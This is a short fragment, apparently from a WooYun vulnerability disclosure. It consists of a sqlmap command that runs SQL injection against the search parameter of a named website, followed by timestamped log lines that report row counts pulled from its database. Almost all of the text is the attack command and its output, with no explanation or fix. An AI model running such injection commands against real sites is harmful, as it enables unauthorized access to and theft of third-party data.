 sqlmap - sqlmap.py -u "www.speei.com/Search.html?Search=" --count
[23:35:15] [INFO] retrieved: 1
[23:35:20] [INFO] retrieved: 0
[23:35:25] [INFO] retrieved: 0
[23:35:31] [INFO] retrieved: 50
[23:35:36] [INFO] retrieved: 0
[23:35:41] [INFO] retrieved: 6
[23:35:46] [INFO] retrieved: 0
[23:35:53] [INFO] retrieved: 0
[23:35:58] [INFO] retrieved: 0
[23:36:03] [INFO] retrieved: 0
[23:36:08] [INFO] retrieved: 0
[23:36:14] [INFO] retrieved: 0
[23:36:19] [INFO] retrieved: 0
[23:36:24] [INFO] retrieved: 0
[23:36:29] [INFO] retrieved: 0
[23:36:34] [INFO] retrieved: 0
[23:36:39] [INFO] retrieved: 0
[23:36:45] [INFO] retrieved: 42596
[23:36:50] [INFO] retrieved: 123
[23:36:55] [INFO] retrieved: 91652
[23:37:00] [INFO] retrieved: 595
[23:37:05] [INFO] retrieved: 415
[23:37:11] [INFO] retrieved: 23929
[23:37:16] [INFO] retrieved: 0
www.wooyun.org